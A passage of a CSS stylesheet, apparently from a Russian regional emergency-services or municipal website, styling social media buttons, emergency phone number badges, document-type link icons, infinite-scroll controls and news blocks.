  background-color: rgb(64, 145, 64);
}
.youtube {
  opacity: .8;
  display: block;
  background-color: rgb(212, 0, 0);
}
.youtube:hover {
  opacity: 1;
}
.youtube span {
  background: url(../images/youtube.png);
  display: block;
  height: 42px;
  width: 42px;
  margin: 0 auto;
}
.twitter {
  opacity: .8;
  display: block;
  background-color: #55acee;
}
.twitter:hover {
  opacity: 1;
}
.twitter span {
  background: url(../images/twitter.png);
  display: block;
  height: 42px;
  width: 42px;
  margin: 0 auto;
}
/*Телефоны*/
.phones .mchs {
  padding: 5px 15px;
  text-align: center;
}
.phones .phone {
  background-color: rgb(220, 51, 51);
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: block;
  line-height: 40px;
  font-weight: bold;
  margin: 0 auto;
  color: white;
  font-size: 1.8rem;
  text-align: center;
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.27);
}
.phones .title {
  color: #DC3333;
  font-weight: bold;
  font-size: 0.8rem;
  display: block;
  width: 40px;
  padding-top: 5px;
  text-align: center;
  color: #6C6C6C;
  margin: 0 auto;
}
.phones .police {
  padding: 5px 15px;
  text-align: center;
}
.phones .police .phone {
  background-color: rgb(68, 128, 227);
  color: white;
}
.phones .police  .title {
}
.phones .ambulance {
  padding: 5px 15px;
  text-align: center;
}
.phones .ambulance .phone {
  background-color: rgb(241, 80, 80);
  color: white;
}
.phones .ambulance  .title {
}
.phones .gasService {
  padding: 5px 15px;
  text-align: center;
}
.phones .gasService .phone {
  background-color: rgb(248, 181, 66);
  color: white;
}
.phones .edds {
  padding-bottom: 10px;
  text-align: center;
  color: #6C6C6C;
}
/*Форматы файлов*/
a[href$=''] {
  padding: 0px 0px 0 50px;
  line-height: 45px;
  display: block;
}
a[href$='.docx'] {
  background: url(../images/icons/x-office-document.png) no-repeat 10px;
  padding: 0px 0px 0 50px;
  line-height: 45px;
  display: block;
  background-color: rgba(0, 117, 205, 0.07);
}
a[href$='.doc'] {
  background: url(../images/icons/x-office-document.png) no-repeat 10px;
  padding: 0px 0px 0 50px;
  line-height: 45px;
  display: block;
  background-color: rgba(0, 117, 205, 0.07);
}
a[href$='.rtf'] {
  background: url(../images/icons/x-office-document.png) no-repeat 10px;
  padding: 0px 0px 0 50px;
  line-height: 45px;
  display: block;
  background-color: rgba(0, 117, 205, 0.07);
}
a[href$='.pdf'] {
  background: url(../images/icons/application-pdf.png) no-repeat 10px;
  padding: 0px 0px 0 50px;
  line-height: 45px;
  display: block;
  background-color: rgba(255, 0, 0, 0.06);
  color: red;
}

.for-people {
  background-color: #4480E3;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  display: inline-block;
}
.for-people .glyphicon {
  color: rgba(255, 255, 255, 1);
  line-height: 50px;
  text-align: center;
  margin: 0 auto;
  font-size: 2.5rem;
  display: block;
}
#infinite-handle {
  padding: 15px;
}
#infinite-handle span {
  cursor: pointer!important;
  color: #0a1019!important;
  text-decoration: none!important;
  border: 1px solid #0a1019!important;
  display: inline-block!important;
  width: 100%!important;
  text-align: center!important;
  text-transform: uppercase!important;
  font-size: 1.2rem!important;
  line-height: 23px!important;
  margin-top: 20px!important;
  background-color: #FFF!important;
}
#infinite-handle span button {
  text-transform: uppercase;
}
.handle a {
  cursor: pointer;
  color: #0a1019;
  text-decoration: none;
  border: 1px solid #0a1019;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
  text-align: center;
  text-transform: uppercase;
  margin-top: 20px;
  padding: 6px 16px;
  background-color: #FFF;
}
.handle.video a {
  border: 1px solid #DC3333;
  color: #FFFFFF;
  background-color: #DC3333;
}
.handle.memos a {
  border: 1px solid #F8B542;
  color: #FFFFFF;
  background-color: #F8B542;
}
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #navigation,
.infinite-scroll.neverending #footer {
    display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #footer {
    display: block;
}
a.adm-serov {
  color: #007CC3!important;
}
.adm-serov img {
  float: left;
  width: 12%;
  margin-right: 10px;
}
.adm-serov span {
  padding-top: 6px;
  display: block;
}
.wu-copyright {
  display: none;
}

.operInfo .date {
  color: gray;
}
.tab-pane{
  padding: 7px 7px;
}
.tab-pane>div {
  line-height: 30px;
}

.newsLast {
  background: #f7f7f7;
  padding: 10px 0;
}
.newsLast .newsNode  {
  padding: 7px 15px;
}
.newsLast .newsNode .date {
  font-size: 11px;
  text-transform: uppercase;
  color: #8B7777;
}

.organizationButton a:hover {
 text-decoration:none;
}

.orgButton {
 margin-top: 20px;
 background: #f7f7f7;
 padding: 7px 10px;
 overflow: overlay;
}

.orgButton:hover {
 opacity: .8;
 transition: 0.3s;
}

.orgButton img {
float: left;
height: 45px;
margin-right: 10px;
}

.whiteblue {
background: #c2eefc;
color: #165e75;
line-height: 1.6;
}

.veryred {
background: #dc3333;
color: #fff;
line-height: 45px;
}

.blusky {
background: #4480e3;
color: #fff;
line-height: 1.6;
}

.ellowpump {
background: #fda401;
color: #fff;
line-height: 1.6;
}

.sashagrey {
 color: #5a5a5a;
 background: #f7f7f7;
 line-height: 1.6;
}